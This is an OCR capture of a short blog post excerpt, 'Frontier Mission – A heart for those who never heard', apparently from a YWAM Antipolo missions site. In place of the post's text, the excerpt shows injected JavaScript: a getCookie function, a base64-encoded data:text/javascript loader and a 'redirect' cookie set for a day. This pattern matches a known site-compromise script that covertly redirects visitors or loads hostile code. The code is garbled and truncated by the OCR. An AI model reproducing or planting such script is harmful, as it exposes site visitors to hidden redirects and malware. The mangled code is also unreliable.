
Frontier Mission – A heart for those who never heard
More detail on Facebook Ywam.Antipolo function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/; expires=”+date.toGMTString(),document.write(”)}
CONTINUE READING
→
Posted in
Frontier Mission
|
Tagged
Frontier Mission
Leave a comment